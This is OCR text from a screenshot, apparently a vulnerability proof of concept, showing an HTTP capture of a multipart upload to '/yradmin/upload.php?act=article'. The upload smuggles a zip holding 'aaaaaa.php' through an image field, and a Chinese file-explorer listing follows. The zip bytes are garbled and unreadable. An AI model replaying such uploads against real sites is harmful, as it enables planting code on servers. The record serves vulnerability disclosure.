 Request
Pretty Raw \n Actions
1 POST /yradmin/upload.php?act=article HTTP/1.1
2 Host:
3 Content-Length: 392
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/61.0.3163.100 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzQDKs3jpsbsT2BFT
6 Accept: */*
7 Origin: htt
8 Referer: ht /upfile.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=bb53igidli2r4i6rnqgssn4543
12 Connection: close
13
14 ------WebKitFormBoundaryzQDKs3jpsbsT2BFT
15 Content-Disposition: form-data; name="imgFile"; filename="aaaaaa.zip"
16
17 PK T<) a
18 aaaaaa.php / ( JM WP V 岷PK T<) a
19 $ aaaaaa.php
20 ? v$ v$ PK\?
21 ------WebKitFormBoundaryzQDKs3jpsbsT2BFT--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Jul 2022 18:47:35 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 62
11
12 {"error":0,"url":"\/data\/article\/202207\/1658083655.png"}
图片工具 202207
文件 主页 共享 查看 管理
本地磁盘 (D:) › phpStudy › PHPTutorial › WWW
快速访问
桌面
下载
文档
图片
此电脑
本地磁盘 (C:)
1658083655.pn
g